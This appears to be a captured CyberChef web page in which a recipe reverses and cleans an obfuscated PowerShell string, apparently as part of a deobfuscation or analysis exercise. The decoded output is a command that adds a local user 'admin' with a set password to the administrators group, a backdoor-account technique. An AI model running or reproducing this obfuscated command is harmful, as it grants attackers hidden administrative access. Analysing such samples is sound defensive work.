 https://gchq.github.io/CyberChef/#recipe=Reverse('Character')Find_/_Replace(%7B'option':'Simple%20string','string':'%2B'%7D,'',true,false,true,false)Find_/_Replace(%7B'option':'Regex','string':'%5C'"%7D,'',t...
Download CyberChef
Last build: 18 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
replace
Find / Replace
Bit shift right
ROT8000
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
Reverse
By
Character
Find / Replace
Find
+
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
'
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-r3'+'pu'+'5'+' nimda
resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (.";
170
1
Raw Bytes
CRLF
Output
;".( $sheLLid[1]$sheLlId[13]x) ((net user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add) )"
110
1
1ms
UTF-8